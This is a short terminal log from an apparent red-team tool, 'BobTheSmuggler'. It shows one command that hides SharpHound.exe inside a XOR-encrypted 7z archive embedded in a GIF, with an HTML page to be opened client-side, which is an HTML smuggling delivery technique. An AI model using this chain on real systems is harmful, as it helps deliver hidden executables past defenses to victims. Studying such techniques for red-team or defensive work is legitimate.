 harry@xXxZ0mbi3-k0haIxXx BobTheSmuggler % python3 BobTheSmuggler.py -i SharpHound.exe -f Test.html -o test.7z -c 7z -t gif -gif resources/sampl
es/test.gif
======================================================================
BOB THE
SMUGGLER
======================================================================
Verbose Mode : OFF
Starting Compression and Encryption stage...
temp
Generated XOR Key: fcd994c4bde065492d767d9c2761f3bc
Constructing a basic Chunk Type: xkEy || Chunk Data:  0xfcd994c4bde06549 for GIF
Constructing a basic Chunk Type: exEf || Chunk Data:  0xcba3286b9afc654d for GIF
Saving the GIF file to : /Users/harry/Documents/GitHub/BobTheSmuggler/banner.gif  [HOST THIS FILE TO YOUR CDN/WEB SERVER]
Saving the HTML file to : /Users/harry/Documents/GitHub/BobTheSmuggler/Test.html  [OPEN THIS FILE ON THE CLIENT-SIDE]
Successfully embedded EXE into GIF.
harry@xXxZ0mbi3-k0haIxXx BobTheSmuggler %